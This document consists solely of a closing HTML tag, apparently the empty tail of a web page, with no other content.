</html>
